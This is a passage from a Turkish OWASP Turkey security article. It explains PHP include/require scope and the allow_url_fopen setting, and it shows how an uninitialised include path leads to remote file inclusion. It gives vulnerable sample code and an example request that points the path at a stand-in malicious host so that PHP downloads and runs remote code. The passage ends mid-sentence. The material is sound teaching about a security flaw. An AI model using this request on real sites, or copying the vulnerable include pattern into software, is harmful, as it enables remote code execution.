 webguvenligi.org
OWASP
Turkey

PHP fonksiyonları include() ve require(), dosyaları içermek ve değerlendirmek için kolay bir yol sağlarlar. Bir dosya içerildiğinde, içerdiği kod, include komutunun çalıştırıldığı satırın değişken kapsamını kalıtsal olarak alır. O satırdaki erişilebilir bütün değişkenler içerilen dosyada erişilebilir. Ve diğer taraftan, içerilen dosyadaki tanımlanan değişkenler, çağıran sayfada o anki kapsamda erişilebilir olacaktır. İçerilen dosya lokal bir bilgisayarda olmak zorunda değildir. Eğer allow_url_fopen değişkeni php.ini'de açılırsa içerilecek dosyayı URL kullanarak belirtebilirsiniz.

PHP dosyayı lokal yol ismi yerine HTTP kullanarak getirecektir. Bu güzel bir özellik olmasına rağmen aynı zamanda büyük bir güvenlik riski de olabilir.

Not: allow_url_fopen direktifi varsayılan değer (default) olarak açıktır.

Yaygın yapılan bir hata her dosyanın direk olarak çağrılabileceğini, yani içerilmek üzere yazılan bir dosyanın kötü niyetli bir kullanıcı tarafından direk olarak çağırılabileceğini düşünmemektir. Bir örnek:

// file.php
$sIncludePath = '/inc/';
include($sIncludePath . 'functions.php');
...

// functions.php
include($sIncludePath . 'datetime.php');
include($sIncludePath . 'filesystem.php');

Yukarıdaki örnekte, functions.php direk olarak çağırılmak amacı ile yazılmamıştır, öyleyse $sIncludePath'e, çağıran sayfanın değer vereceğini varsaymaktadır. Başka bir sunucuda (ve bu sunucuda PHP işleme özelliğini kapatarak) datetime.php veya filesystem.php isminde bir dosya oluşturarak, functions.php'ı şu şekilde çağırabilirdik:

functions.php?sIncludePath=http://www.malicioushost.com/

PHP, datetime.php dosyasını diğer sunucudan sorunsuz bir şekilde indirir ve çalıştırır ki bu da kötü niyetli bir kullanıcının kendi belirlediği kodu functions.php içerisinde çalıştırabileceği anlamına gelir. Include'lar içinde include'ları tavsiye